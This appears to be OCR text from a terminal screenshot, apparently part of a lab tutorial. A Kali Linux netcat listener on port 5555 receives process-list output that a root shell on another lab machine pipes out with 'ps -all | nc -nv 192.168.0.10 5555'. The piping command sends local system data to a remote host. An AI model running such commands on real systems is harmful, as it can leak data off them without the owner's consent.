 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvp 5555
listening on [any] 5555 ...
192.168.0.42: inverse host lookup failed: Unknown host
connect to [192.168.0.10] from (UNKNOWN) [192.168.0.42] 37132
F S   UID   PID  PPID  C PRI  NI ADDR SZ WCHAN  TTY          TIME CMD
4 S     0  7264  7256  0  80   0 - 20103 wait   pts/0    00:00:00 su
4 S     0  7320  7264  0  80   0 -  3014 wait   pts/0    00:00:00 bash
4 R     0  7746  7320  0  80   0 -  6563 -      pts/0    00:00:00 ps
0 S     0  7747  7320  0  80   0 -   593 poll_s pts/0    00:00:00 nc
root@kali:~#
reader@reader-PC: ~
root@ # ps -all | nc -nv 192.168.0.10 5555 -q 1
(UNKNOWN) [192.168.0.10] 5555 (?) open
root@ r#